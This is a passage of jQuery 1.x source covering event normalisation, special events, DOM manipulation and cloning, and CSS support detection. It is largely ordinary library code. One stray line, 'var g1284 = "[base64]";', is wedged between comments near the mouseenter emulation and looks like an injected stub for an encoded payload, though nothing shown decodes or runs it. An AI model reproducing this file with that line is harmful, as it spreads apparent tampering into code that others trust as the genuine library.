				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var g1284 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
